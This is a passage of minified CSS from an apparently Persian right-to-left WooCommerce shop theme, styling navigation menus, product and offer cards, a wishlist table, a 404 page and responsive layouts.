h3{position:absolute;color:#fff;padding:15px;font-weight:700;bottom:0}.post-news .mozooo{bottom:unset;text-align:;top:0;margin-top:16px}.post-news-2{float:right;width:100%;padding:15px;text-align:justify;font-size:15px;font-weight:400;line-height:25px;margin-top:15px;background:#fff;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important}.sepid-ofogh-cat-new{float:right;width:100%;padding:10px;text-align:center;box-sizing:border-box}.sepid-rtl-cat-two-new img{border-radius:100%;padding:4px;background:transparent;box-shadow:0 0 0 3px #ffffff75;max-width:120px;height:120px}.sepid-rtl-cat-two-new h5{color:#fff;font-size:16px;margin:0;margin-top:15px;font-weight:400}.img-hover{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:10px;transform:rotate(5deg);opacity:.3;transition:0.2s all ease-out;border-radius:15px!important;box-sizing:border-box;height:100%!important}.img-no-hover11{width:100%;position:relative;border-radius:15px!important;box-shadow:0 1px 2px rgba(55,73,87,.1),0 3px 6px rgba(55,73,87,.15)!important;margin-bottom:-5px}.product-tak-sepid-2 .outofstock-new{float:right;position:absolute;right:0;margin-right:30px;background:red;color:#fff;border-radius:90px;padding:5px 10px;font-weight:400}.product-list-2022-1 .outofstock-new{background:red;padding:5px 10px;border-radius:90px;color:#fff;font-weight:400;position:absolute;right:0;margin-right:50px;z-index:1;margin-top:-4px}.box-img-daste401::before{content:"";background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%);top:0;width:100%;height:100%;display:block;position:absolute;z-index:1;border-radius:15px}.box-h-401-2022{position:absolute;bottom:0;text-align:center;width:100%;right:0;font-size:20px;color:#fff;z-index:1;padding-bottom:15px}.box-img-daste401{float:right;width:100%;position:relative;overflow:hidden}.zir-o-32-401{font-weight:100;font-size:15px;margin-bottom:-100px;margin-top:85px;transition:0.2s}.sepid-ofogh-cat-new-2:hover .zir-o-32-401{transition:0.2s;margin-bottom:0;margin-top:0}.sepid-rtl-cat-two-new-2{float:right;width:100%;position:relative}.sepid-ofogh-cat-new-2{float:right;width:100%;padding:15px;box-sizing:border-box}.box-h-401-2022 h5{margin-bottom:5px;margin-top:0}.pro-1-2.min404{background:unset;box-shadow:unset!important;text-align:center;padding:70px 0}.pro-1-2.min404 h1{font-size:150px;margin:0}.pro-1-2.min404 p{font-size:16px;font-weight:400;margin-top:0;margin-bottom:35px}.search-404{max-width:80%;margin:auto}.search-404 .search-new-style-1400{background:#fff;box-shadow:0 6px 15px #3b43590f!important;padding:10px 0;box-sizing:border-box;height:unset}.head-page.bargnew{background:unset}.head-page.bargnew h1{background:#fff;color:#3b4359;font-size:25px;font-weight:400;padding:25px;margin-bottom:0;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important}.head-page.bargnew h1::before{content:"";background:#2962ff;height:5px;width:15px;float:right;border-radius:89px;margin-top:16px;margin-left:8px}.search-404 .search-new-style-1400 .dgwt-wcas-suggestions-wrapp{;margin-top:20px}.chap-12221{float:right}.sepid-title-12.new-tit022 .sepid-title-12 h3{margin-bottom:15px}.navar-paiin-site{position:fixed;height:70px;background:#fff;width:100%;bottom:0;right:0;box-shadow:0 0 15px #3b435929!important;z-index:111111;overflow:hidden}.min-icon-footer:hover i{margin-top:-6px;float:right;width:100%;transition:0.2s}.min-icon-footer{float:right;width:20%;font-size:20px;text-align:center;padding:25px 10px;position:relative;cursor:pointer}.min-icon-footer .fi.fi-rr-home{background:#f2f6fc;width:50px;float:unset;height:50px;margin-top:-15px;margin-right:-13px;border-radius:150px;padding-top:14px;display:block;margin:auto;margin-top:-15px}.sabad-foot-433{width:30px;margin:auto;position:relative}.min-icon-footer .text-alaghe{width:100%;float:right;margin-right:0;text-align:center;font-size:13px;font-weight:400;position:absolute;right:0;margin-bottom:-30px;bottom:0}.min-icon-footer:hover .text-alaghe{margin-bottom:13px;transition:0.2s}.min-icon-footer:hover{color:#2962FF}.modal-iran-hazf{display:none}.modal-iran-hazf{position:fixed;top:0;width:100%;height:100%;background:#fff;right:0;bottom:0;z-index:111111}.closeiran-s{float:right;background:#2962FF;padding:15px 20px;border-radius:0;color:#fff;font-weight:400;font-size:15px;cursor:pointer;width:100%}.modaldakhel{float:right;background:#2962FF;width:100%}.sepid-mini-cart-header.saasdadsasd23{position:relative;width:100%;box-sizing:border-box;padding:0;margin:0;background:unset!important;height:unset}.modal-etel111{float:right;width:100%}.sabad-mobile-test.mini-cart-3{position:relative;opacity:1;overflow:unset;margin:0;width:100%;margin-top:0;box-shadow:unset!important;padding:0px!important}.modal-etel111 .etela-bazsho-1{position:relative;width:unset;margin:0;overflow:unset;display:block;background:unset}.modal-etel111 .etela-bazsho-1{position:relative;width:unset;margin:0;overflow:unset;display:block;background:unset;height:unset;float:right;width:100%;box-shadow:unset!important;text-align:right}.modal-etel111 .etela-bazsho-1 .elktwo{text-align:right}.modal-etel111 .etela-bazsho-1 .elktwo:hover{background:unset!important}.modal-search-1{padding:20px;float:right;width:100%;box-sizing:border-box}.js-dgwt-wcas-overlay-mobile.dgwt-wcas-overlay-mobile{display:none}.js-dgwt-wcas-enable-mobile-form.dgwt-wcas-enable-mobile-form{display:none}.sabad-mobile-test.mini-cart-3:hover{margin-top:0}.sepid-mini-cart-header.saasdadsasd23{padding:25px 5px;width:100%;box-sizing:border-box}.min-icon-footer .sabadnumbercolor{background:#2962FF;color:#fff;margin-right:0;position:absolute;float:right;top:0;right:0;margin-right:-5px;margin-top:-4px}.min-icon-footer:hover .fi.fi-rr-home{background:#2962FF;color:#fff;transition:0.2s}.modal-etel111 .sepid-head-bazsho{position:relative;display:block;width:unset;margin:0;float:right;width:100%;box-sizing:border-box;box-shadow:unset!important}.sabad-mobile-test.mini-cart-3:hover{padding:0;box-shadow:unset!important}.sabad-mobile-test.mini-cart-3:hover{padding:0}.stellarnav,.stellarnav li{position:relative;line-height:normal}.stellarnav{width:100%;z-index:9900}.stellarnav a{color:#777}.stellarnav ul{margin:0;padding:0;text-align:center}.stellarnav li{list-style:none;display:block;margin:0;padding:0;vertical-align:middle}.stellarnav li a{padding:15px;display:block;text-decoration:none;color:#777;font-size:inherit;font-family:inherit;box-sizing:border-box;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;transition:all .3s ease-out}.stellarnav.light a,.stellarnav.light li a{color:#000}.stellarnav>ul>li{display:inline-block}.stellarnav>ul>li>a{padding:20px 40px}.stellarnav ul ul{top:auto;width:220px;position:absolute;z-index:9900;text-align:left;display:none;background:#ddd}.stellarnav.light,.stellarnav.light ul ul{background:rgba(255,255,255,1)}.stellarnav li li{display:block}.stellarnav ul ul ul{top:0;left:220px}.stellarnav>ul>li:hover>ul>li:hover>ul{opacity:1;visibility:visible;top:0}.stellarnav>ul>li.drop-left>ul{right:0}.stellarnav li.drop-left ul ul{left:auto;right:220px}.stellarnav.dark,.stellarnav.dark ul ul{background:rgba(0,0,0,1)}.stellarnav.dark a,.stellarnav.dark li a{color:#FFF}.stellarnav.fixed{position:fixed;width:100%;top:0;left:0;z-index:9999}body.stellarnav-noscroll-x{overflow-x:hidden}.stellarnav li.has-sub>a:after{content:'';margin-left:10px;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #FFF;display:inline-block}.stellarnav .dd-toggle,.stellarnav li.call-btn-mobile,.stellarnav li.location-btn-mobile,.stellarnav.hide-arrows li li.has-sub>a:after,.stellarnav.hide-arrows li.drop-left li.has-sub>a:after,.stellarnav.hide-arrows li.has-sub>a:after{display:none}.stellarnav li li.has-sub>a:after{margin-left:10px;float:right;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #FFF;position:relative;top:4px}.stellarnav li.drop-left li.has-sub>a:after{float:left;margin-right:10px;border-left:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid #FFF}.stellarnav .call-btn-mobile,.stellarnav .close-menu,.stellarnav .location-btn-mobile,.stellarnav .menu-toggle{display:none;text-transform:uppercase;text-decoration:none}.stellarnav .dd-toggle{position:absolute;top:0;right:0;padding:0;width:48px;height:48px;text-align:center;z-index:9999;border:0}.stellarnav.desktop li.has-sub a{padding-right:5px}.stellarnav.desktop.hide-arrows li.has-sub a{padding-right:15px}.stellarnav.mobile>ul>li>a.dd-toggle{padding:0}.stellarnav svg{fill:currentColor;width:1em;height:1em;position:relative;top:2px}.stellarnav a.dd-toggle .icon-plus{box-sizing:border-box;transition:transform .3s;width:12px;height:100%;position:relative;vertical-align:middle;display:inline-block}.stellarnav a.dd-toggle .icon-plus:after,.stellarnav a.dd-toggle .icon-plus:before{content:'';display:block;height:0;top:50%;border-bottom:solid 3px #777;position:absolute;width:12px}.stellarnav a.dd-toggle .icon-plus:before{transform:rotate(90deg);transition:width .3s}.stellarnav li.open>a.dd-toggle .icon-plus{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.stellarnav.light a.dd-toggle .icon-plus:after,.stellarnav.light a.dd-toggle .icon-plus:before{border-color:#000}.stellarnav.dark a.dd-toggle .icon-plus:after,.stellarnav.dark a.dd-toggle .icon-plus:before{border-color:#FFF}.stellarnav .icon-close{box-sizing:border-box;width:12px;height:12px;position:relative;display:inline-block}.stellarnav .icon-close:after,.stellarnav .icon-close:before{content:'';display:block;width:12px;height:0;top:50%;border-bottom:solid 3px #777;position:absolute}.stellarnav .icon-close:before{transform:rotate(45deg)}.stellarnav .icon-close:after{transform:rotate(-45deg)}.stellarnav.light .icon-close:after,.stellarnav.light .icon-close:before{border-color:#000}.stellarnav.dark .icon-close:after,.stellarnav.dark .icon-close:before{border-color:#FFF}.stellarnav .call-btn-mobile,.stellarnav .close-menu,.stellarnav .location-btn-mobile,.stellarnav .menu-toggle{padding:15px;box-sizing:border-box}.stellarnav .menu-toggle span.bars{display:inline-block;margin-right:7px;position:relative;top:3px}.stellarnav .menu-toggle span.bars span{display:block;width:15px;height:2px;border-radius:6px;background:#777;margin:0 0 3px}.stellarnav .full{width:100%}.stellarnav .half{width:50%}.stellarnav .third{width:33%;text-align:center}.stellarnav .location-btn-mobile.third{text-align:center}.stellarnav .location-btn-mobile.half{text-align:right}.stellarnav.light .half,.stellarnav.light .third{border-left:1px solid rgba(0,0,0,.15)}.stellarnav.light.left .half,.stellarnav.light.left .third,.stellarnav.light.right .half,.stellarnav.light.right .third{border-bottom:1px solid rgba(0,0,0,.15)}.stellarnav.light .half:first-child,.stellarnav.light .third:first-child{border-left:0}.stellarnav.dark .half,.stellarnav.dark .third{border-left:1px solid rgba(255,255,255,.15)}.stellarnav.dark.left .half,.stellarnav.dark.left .third,.stellarnav.dark.right .half,.stellarnav.dark.right .third{border-bottom:1px solid rgba(255,255,255,.15)}.stellarnav.dark.left .menu-toggle,.stellarnav.dark.right .menu-toggle,.stellarnav.light.left .menu-toggle,.stellarnav.light.right .menu-toggle{border-bottom:0}.stellarnav.dark .half:first-child,.stellarnav.dark .third:first-child{border-left:0}.stellarnav.light .menu-toggle span.bars span{background:#000}.stellarnav.dark .menu-toggle span.bars span{background:#FFF}.stellarnav.mobile,.stellarnav.mobile.fixed{position:static}.stellarnav.mobile ul{position:relative;display:none;text-align:left;background:rgba(221,221,221,1)}.stellarnav.mobile.active>ul,.stellarnav.mobile>ul>li{display:block}.stellarnav.mobile.active{padding-bottom:0}.stellarnav.mobile>ul>li>a{padding:15px}.stellarnav.mobile ul ul{position:relative;opacity:1;visibility:visible;width:auto;display:none;-moz-transition:none;-webkit-transition:none;-o-transition:color 0 ease-in;transition:none}.stellarnav.mobile ul ul ul{left:auto;top:auto}.stellarnav.mobile li.drop-left ul ul{right:auto}.stellarnav.mobile li a{border-bottom:1px solid rgba(255,255,255,.15)}.stellarnav.mobile>ul{border-top:1px solid rgba(255,255,255,.15)}.stellarnav.mobile.light li a{border-bottom:1px solid rgba(0,0,0,.15)}.stellarnav.mobile.light>ul{border-top:1px solid rgba(0,0,0,.15)}.stellarnav.mobile li a.dd-toggle,.stellarnav.mobile.light li a.dd-toggle{border:0}.stellarnav.mobile .call-btn-mobile,.stellarnav.mobile .close-menu,.stellarnav.mobile .dd-toggle,.stellarnav.mobile .location-btn-mobile,.stellarnav.mobile .menu-toggle{display:inline-block}.stellarnav.mobile li.call-btn-mobile{border-right:1px solid rgba(255,255,255,.1);box-sizing:border-box}.stellarnav.mobile li.call-btn-mobile,.stellarnav.mobile li.location-btn-mobile{display:inline-block;width:50%;text-transform:uppercase;text-align:center}.stellarnav.mobile li.call-btn-mobile.full,.stellarnav.mobile li.location-btn-mobile.full{display:block;width:100%;text-transform:uppercase;border-right:0;text-align:left}.stellarnav.mobile.light ul{background:rgba(255,255,255,1)}.stellarnav.mobile.dark ul{background:rgba(0,0,0,1)}.stellarnav.mobile.dark ul ul{background:rgba(255,255,255,.08)}.stellarnav.mobile.light li.call-btn-mobile{border-right:1px solid rgba(0,0,0,.1)}.stellarnav.mobile.top{position:absolute;width:100%;top:0;left:0;z-index:9999}.stellarnav.mobile li li.has-sub>a:after,.stellarnav.mobile li.drop-left li.has-sub>a:after,.stellarnav.mobile li.has-sub>a:after{display:none}.stellarnav.mobile.left>ul,.stellarnav.mobile.right>ul{position:fixed;top:0;bottom:0;width:100%;max-width:280px;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.stellarnav.mobile.right>ul{right:0}.stellarnav.mobile.left .close-menu,.stellarnav.mobile.right .close-menu{display:inline-block;text-align:right}.stellarnav.mobile.left>ul{left:0}.stellarnav.mobile.left .call-btn-mobile.half,.stellarnav.mobile.left .call-btn-mobile.third,.stellarnav.mobile.left .close-menu.half,.stellarnav.mobile.left .close-menu.third,.stellarnav.mobile.left .location-btn-mobile.half,.stellarnav.mobile.left .location-btn-mobile.third,.stellarnav.mobile.right .call-btn-mobile.half,.stellarnav.mobile.right .call-btn-mobile.third,.stellarnav.mobile.right .close-menu.half,.stellarnav.mobile.right .close-menu.third,.stellarnav.mobile.right .location-btn-mobile.half,.stellarnav.mobile.right .location-btn-mobile.third{text-align:center}.stellarnav.mobile.left .menu-toggle.half,.stellarnav.mobile.left .menu-toggle.third,.stellarnav.mobile.right .menu-toggle.half,.stellarnav.mobile.right .menu-toggle.third{text-align:left}.stellarnav.mobile.left .close-menu.third span,.stellarnav.mobile.right .close-menu.third span{display:none}.stellarnav.desktop li.mega ul ul{background:0 0;width:auto}.stellarnav.desktop li.mega li{display:inline-block;vertical-align:top;margin-left:-4px}.stellarnav.desktop li.mega li li{display:block;position:relative;left:4px}.stellarnav.desktop>ul>li.mega{position:inherit}.stellarnav.desktop>ul>li.mega>ul{width:100%}.stellarnav.desktop>ul>li.mega>ul li.has-sub ul{display:block;position:relative;left:auto}.stellarnav.desktop>ul>li.mega>ul>li{padding-bottom:15px;box-sizing:border-box}.stellarnav.desktop li.mega li li a{padding:5px 15px}.stellarnav.desktop li.mega li.has-sub a:after{display:none}.stellarnav.desktop>ul>li.mega>ul>li>a{color:#ff0}@media only screen and (max-width :768px){.stellarnav{overflow:hidden;display:block}.stellarnav ul{position:relative;display:none}}@media only screen and (max-width :420px){.stellarnav.mobile .call-btn-mobile.third span,.stellarnav.mobile .location-btn-mobile.third span{display:none}}.menu-mobile-111{height:100%;width:0;position:fixed;top:0;right:0;overflow-x:hidden;padding-top:0;transition:0.5s;box-shadow:0 0 35px #3b435926!important;z-index:9999999999;box-sizing:border-box;background:#fff;padding-top:20px}.menu-mobile-111 .user-avatar{padding-right:20px;box-sizing:border-box;margin-bottom:0;background:#fff}.menu-mobile-111 .user-avatar .in1{width:70px}.sepid-mini-cart-header.saasdadsasd23 .product-title{width:100%}.menu-mobile-111 .closebtn{width:25px;height:25px;float:left;background:#3b4359;font-size:25px;color:#fff;text-align:center;border-radius:150px;position:absolute;right:0;margin-right:20px;line-height:24px}.mobile-menu-1.stellarnav.dark .menu-toggle{display:none}.stellarnav.mobile.left>ul,.stellarnav.mobile.right>ul{max-width:300px;text-align:right;background:unset!important}.stellarnav.mobile>ul>li>a{padding:15px;color:#3b4359;border:0 solid;font-size:16px;font-weight:400;border-bottom:1px solid #F2F6FC;background:#fff}.stellarnav.mobile>ul>li>a.dd-toggle{padding:0;float:left;background:unset;left:0;right:unset;color:#3b4359;width:35px;height:35px;margin:8px;border-radius:6px;padding-left:13px}.sepid-heart-header-box.menu-1{margin-left:0;float:right}.stellarnav.dark a.dd-toggle .icon-plus::after{display:none}#header_main_nav{display:block!important}.stellarnav.dark a.dd-toggle .icon-plus::before{content:"\f24e";font-family:uicons-regular-rounded!important;font-size:16px;width:unset}.stellarnav li.open>a.dd-toggle .icon-plus::before{content:"";transform:rotate(0deg);width:16px;height:2px;background:#3b4359d6;float:left;margin-left:-13px;left:0;position:relative;margin-top:-1px}.stellarnav.mobile .sub-menu li.open>a.dd-toggle .icon-plus::before{content:"";transform:rotate(0deg);width:16px;height:2px;background:#fff;float:left;margin-left:-13px;left:0;position:relative;margin-top:-1px}.stellarnav.mobile .sub-menu .sub-menu li.open>a.dd-toggle .icon-plus::before{content:"";transform:rotate(0deg);width:16px;height:2px;background:#3b4359d6;float:left;margin-left:-13px;left:0;position:relative;margin-top:-1px}#mySidenav .sub-menu .sub-menu li a{background:#fff;color:#3b4359;border-bottom:1px solid #F2F6FC}.stellarnav.mobile.dark ul ul{background:#2962FF;text-align:right;font-weight:400}#mySidenav .sub-menu .sub-menu li a.dd-toggle{border:0 solid!important}#mySidenav .sub-menu .sub-menu .sub-menu li a::before{content:"";width:5px;height:5px;background:#3b4359;float:right;margin-top:7px;border-radius:90px;margin-left:7px}#mySidenav .sub-menu .sub-menu .sub-menu li a{background:#F2F6FC;border:0 solid!important;padding-right:24px;box-sizing:border-box}.stellarnav.mobile li a.dd-toggle,.stellarnav.mobile.light li a.dd-toggle{border:0;left:0;right:unset;margin-left:10px!important}.stellarnav.dark a.dd-toggle .icon-plus::before{content:"\f24e";font-family:uicons-regular-rounded!important;font-size:16px;width:unset;border:0 solid!important}.stellarnav li.open>a.dd-toggle .icon-plus{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}#mySidenav .dmega .sub-menu:hover li:first-child a{background:#2962FF!important;color:#fff!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a{background:#fff!important;color:#3b4359!important}#mySidenav .dmega .sub-menu:hover .sub-menu .sub-menu li a::before{float:right;content:"";width:5px;height:5px;background:#3b4359;border-radius:90px;margin-top:7px;margin-left:8px}#mySidenav .mega .sub-menu .sub-menu a::before{float:right;content:"";width:5px;height:5px;background:#3b4359;border-radius:90px;margin-top:7px;margin-left:8px}#mySidenav .mega .sub-menu .sub-menu a{background:#fff;color:#3b4359;border-bottom:1px solid #F2F6FC;padding-right:25px;box-sizing:border-box;border-bottom:0 solid!important;background:#F2F6FC}#mySidenav .dmega .sub-menu .sub-menu li a{background:#fff!important;color:#3b4359!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a::before,#mySidenav .dmega .sub-menu .sub-menu li a::before{content:"";width:10px;height:5px;background:#2962FF;border-radius:90px;margin-top:7px;margin-left:8px;float:right}#mySidenav .dmega .sub-menu:hover .sub-menu li a.dd-toggle,#mySidenav .dmega .sub-menu .sub-menu li a.dd-toggle{border:0 solid!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a.dd-toggle::before,#mySidenav .dmega .sub-menu .sub-menu li a.dd-toggle::before{display:none!important}#mySidenav .dmega .sub-menu .sub-menu li a{background:#fff!important;color:#3b4359!important;border-bottom:1px solid #F2F6FC}#header_main_nav{display:block!important;position:relative;background:none!important;max-width:100%;border:0 solid!important;padding-top:0px!important}#mySidenav .dmega .sub-menu:hover .sub-menu .sub-menu a{background:#f2f6fc!important}#mySidenav .dmega .sub-menu:hover .sub-menu li a{background:#fff!important;color:#3b4359!important;border-bottom:1px solid #f2f6fc}#mySidenav .dmega .sub-menu .sub-menu .sub-menu li a{background:#f2f6fc!important;border:0 solid}#mySidenav .dmega .sub-menu .sub-menu .sub-menu li a::before{width:5px;background:#3b4359}.up-sells.upsells.products .sanieaval{display:none}.sepid-ht-tab-pane .product-list{float:right;width:25%;padding:15px}.sepid-ht-tab-pane .product-list22{float:right;width:50%;position:relative}table.wishlist_table tbody td,table.wishlist_table thead th{font-size:15px;font-weight:400!important;padding:15px!important}.wishlist-items-wrapper del{color:#9aa1b3;font-weight:100}.yith-wcwl-share li a i{font-family:fontawesome!important;padding-top:;border-radius:}.yith-wcwl-share li a{font-size:17px;padding-top:10px;box-sizing:border-box;width:40px;height:40px;border-radius:7px}.hidden-title-form button i,.wishlist-title a.show-title-form i,.wishlist_manage_table tfoot a.create-new-wishlist i,.wishlist_manage_table tfoot button.submit-wishlist-changes i,.wishlist_table .add_to_cart.button i,.wishlist_table .ask-an-estimate-button i,.yith-wcwl-add-button>a i,.yith-wcwl-wishlist-new button i,.yith-wcwl-wishlist-search-form button.wishlist-search-button i{font-family:fontawesome}.wishlist_table .product-add-to-cart a{display:table!important;margin:0 auto 5px!important;text-align:center;background:#2962FF;color:#fff;padding:5px 15px;float:left;border-radius:8px}.yith_wcwl_wishlist_footer .yith-wcwl-share{float:right;padding:20px 0;font-size:15px;font-weight:400}.wishlist-items-wrapper ins{float:right;width:100%;text-decoration:none;font-size:17px;font-weight:400}table.wishlist_table thead th{border-top:0 solid!important}.wishlist_table tr td.product-thumbnail a img{width:100%;box-shadow:0 2px 5px #23263314!important;padding:15px;box-sizing:border-box;border-radius:100%}.woocommerce table.shop_table td{text-align:right}.icon-loading{fill:#3b4359!important}.cat-new-2222{float:right;width:100%;text-align:center;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:30px;border-radius:150px;transition:0.3s}.tedad-icon-cat{background:#fff;box-shadow:0 2px 35px #3b43594f!important;border-radius:150px;font-weight:400;font-size:15px;position:absolute;width:unset;height:30px;min-width:30px;padding-top:6px;padding-right:6px;padding-left:6px;box-sizing:border-box}.sepid-rtl-cat-one-icon-1{float:right;width:100%;text-align:center}.my-icon-wrapper-sepid{width:100%;margin:auto;border:1px solid #E7EBF2;height:130px;padding:unset;border-radius:15px;font-size:25px;padding-top:48px;margin-bottom:20px;background:unset}.cat-new-2222{float:right;width:100%;text-align:center;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:25px;border-radius:15px}.cat-new-2222 h5{float:right;width:100%;margin:0;font-size:14px;font-weight:400}.cat-new-2222::after{content:"";position:absolute;bottom:0;width:80%;background:#E3E9F0;height:5px;right:0;margin-right:10%;border-radius:0 0 90px 90px;margin-bottom:-5px}.joda-khat-1{float:right;width:100%;text-align:center;margin-bottom:25px}.joda-khat-2{width:60px;margin:auto}.joda-khat-3{float:right;width:20px;height:7px;background:#D3DAE3;border-radius:90px}.joda-khat-3::after{float:right;content:"";background:#D3DAE3;width:7px;height:7px;margin-right:37px!important;border-radius:90px;margin-top:-7px}.joda-khat-3::before{float:right;content:"";background:#2962FF;width:7px;height:7px;margin-right:25px!important;border-radius:90px}.dfwefwe4444:hover{transition:0.3s;margin-top:-10px;margin-bottom:10px}.dfwefwe4444{float:right;width:100%;position:relative;transition:0.3s}.joda-khat-1.wchap .joda-khat-2{float:left}.joda-khat-1.wrast .joda-khat-2{float:right}.ps2.product-style.htpp.sepid-offer-two-21{background:#2962FF;padding:35px;box-sizing:border-box;border-radius:15px;float:right;width:100%;box-sizing:border-box;padding-bottom:70px}.sepid-offer-two-21-dakhel{float:right;width:100%;background:unset;padding:30px;border-radius:15px;box-sizing:border-box}.paiin-pffer-2234{position:absolute;bottom:0;text-align:center;width:100%;right:0}.ps2.product-style.htpp.sepid-offer-two-21 .owl-nav.disabled,.ps2.product-style.htpp.sepid-offer-two-21 .owl-nav{display:block;position:absolute;text-align:center;width:100%;right:0}.ps2.product-style.htpp.sepid-offer-two-21 .owl-nav button{background:#3b4359;color:#FFF;width:30px;height:30px;font-size:18px;border:0 solid;margin-left:4px;margin-right:4px;border-radius:90px;margin-top:60px}.paiin-pffer-2234{position:absolute;bottom:0;text-align:center;width:100%;right:0;transform:rotate(180deg)}.product-listslidee{float:right;width:100%;box-sizing:border-box;padding:10px}.sepid-product-tab-1-5643234{background:#fff;padding:30px;box-sizing:border-box;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;float:right;width:100%}.sepid-product-tab-1-5643234 h3{margin:0;font-size:15px;line-height:25px;max-height:75px;min-height:75px;overflow:hidden;font-weight:400;color:#3b4359;text-align:center}.tab-img-sepid34234234{float:right;width:100%;text-align:center;position:relative;margin-bottom:25px;margin-top:10px}.risk-meta-price-98324324{float:right;width:100%;margin-bottom:20px;font-size:15px;font-weight:400;position:relative;text-align:center}.daroffer-sepid777{position:absolute;background:#2962FF;color:#fff;padding:5px 10px;margin-top:-5px;border-radius:90px;padding-bottom:3px;right:0;width:unset;left:unset;margin-right:30px}.tab-img-sepid342342343334{padding:10px;background:#fff;border-radius:150px;overflow:hidden}.sepid-offer-401-new-boxeeeee{float:right;width:100%;border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:15px}.box-inl3432{float:right;width:100%}.sepid-offer-401-new-boxeeeee .timer-wrapper .time1{background:#F2F6FC;width:40px;margin:auto;padding-top:12px;margin-bottom:9px;height:40px;border-radius:90px;font-weight:400}.sepid-offer-401-new-boxeeeee .timer-wrapper{float:left;width:25%;text-align:center}.tab-img-sepid34234234333{width:70%;text-align:center;margin:auto;background:#F2F6FC;padding:15px;border-radius:150px}.risk-meta-price-98324324 del{color:#9fa1a6;font-weight:100}.risk-meta-price-98324324 ins{font-size:18px;text-decoration:unset;margin-top:0;float:right;width:100%}.risk-meta-price-98324324 ins .woocommerce-Price-currencySymbol{font-size:14px}.ps2.product-style.htpp.sepid-offer-two-21{background:linear-gradient(45deg,#2962FF 0%,#29C3FF 100%);padding:35px;box-sizing:border-box;border-radius:15px;float:right;width:100%;box-sizing:border-box;padding-bottom:70px}.product-listslidea{float:right;width:100%;padding:10px;box-sizing:border-box}.sepid-product-tab-1-401{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f;padding:25px;border-radius:15px}.sepid-product-tab-1-401 h3{font-size:15px;font-weight:400;color:#3b4359;line-height:25px;max-height:70px;margin-top:0;min-height:70px;overflow:hidden;text-align:center}.risk-meta-price-9832432445653{float:right;width:100%;margin:15px 0}.product-list234234-new1{float:right;width:25%;padding:10px;position:relative}.product-list234234-new1 .mozooo{position:relative;width:unset;right:0;left:unset;float:right;margin-right:0;margin-left:0}.daroffer-sepid7774564565{float:right;width:100%}.risk-meta-price-9832432445653 .daroffer-sepid777{margin-top:25px;width:50px;text-align:center}.rrf-eee222234534 img{border-radius:10px}.zxtime{float:left;width:80px;height:60px;background:#F2F6FC;border-radius:15px;margin-top:-30px;position:relative;margin-left:20px;font-weight:400;font-size:15px;text-align:center;padding-top:4px}.title-blog-post-332{float:right;width:100%}.zxtime .date-day{float:right;width:100%;text-align:center;font-size:20px;color:#3b4359}.zxtime .date-month{float:right;width:100%;font-size:14px;text-align:center;color:#3b4359}.daroffer-sepid7774564565 ins .woocommerce-Price-currencySymbol{font-size:14px;font-weight:100}.product-list-1234234-new1{float:right;width:100%;padding:20px;background:#fff;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px}.product-listslidea .meta-buttom-sepid{background:#fff;box-shadow:0 2px 35px #3b43590f;padding:10px 0;border-radius:15px;margin-bottom:0;border:unset}.daroffer-sepid7774564565 ins{float:right;width:100%;padding-right:54px;font-size:16px;font-weight:400;text-decoration:unset;margin-top:10px}.daroffer-sepid7774564565 del{font-size:14px;color:#6d7079}.product-list234234-new1 h3{font-size:15px;font-weight:400;max-height:50px;min-height:50px;overflow:hidden;line-height:25px}.product-list234234-new1 h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:9px;margin-left:8px}.product-list234234-new1 .kk-star-ratings .kksr-icon{width:15px!important;height:15px!important}.left-two-p-sepid .yith-wcbr-brands{float:right;width:100%;margin-top:0;font-size:15px;font-weight:400;padding:7px 0}.left-two-p-sepid .yith-wcbr-brands-logo{float:right;background:unset;padding:0;border-radius:15px;max-width:unset;margin-left:0}.yith-wcbr-brands span a{font-weight:100;margin-left:10px;margin-bottom:5px}.left-two-p-sepid .yith-wcbr-brands-logo a{float:right;width:unset;max-width:100px;margin-left:10px;margin-bottom:10px;background:#f2f6fc;padding:10px;border-radius:15px}.left-two-p-sepid .yith-wcbr-brands-logo a img{float:right;width:100%;border-radius:10px}.left-two-p-sepid .yith-wcbr-brands::before{content:"\f127";font-family:uicons-regular-rounded!important;float:right;font-size:18px;margin-left:8px;margin-top:0;font-weight:100}.woocommerce div.product div.images .flex-control-thumbs li img{padding:7px;box-sizing:border-box}.daroffer-sepid7774564565{float:right;width:100%;font-size:17px;min-height:55px;font-weight:400;padding-top:25px}.daroffer-sepid7774564565 del{margin-top:-25px;float:right;width:100%}.daroffer-sepid7774564565 ins{margin-top:5px}@media only screen and (max-width :1320px){.size{width:100%;padding:0 10px;box-sizing:border-box}.user-accout-sepid-box i{width:40px}.user-accout-sepid-box{padding:10px 10px}.user-accout-sepid-box1{padding:25px 10px}#sharem{padding:100px 10% 0 10%}.blog-meta-1 .blog-meta-2 .blog-meta-user{font-size:13px}.blog-meta-1 .blog-meta-2{width:70%}}@media only screen and (max-width :1250px){.user-accout-sepid-box1{float:right;width:100%;border:0 solid;padding:25px 25px;box-sizing:border-box;border-radius:15px;position:relative}.blog-meta-1 img{float:unset;margin:auto}.blog-meta-1 .blog-meta-2{width:100%;text-align:center;padding-right:0}.blog-meta-1 .blog-meta-2 .blog-meta-user{width:100%;box-sizing:border-box;font-size:15px;border-radius:8px}.blog-meta-1{text-align:center}.user-accout-sepid-box 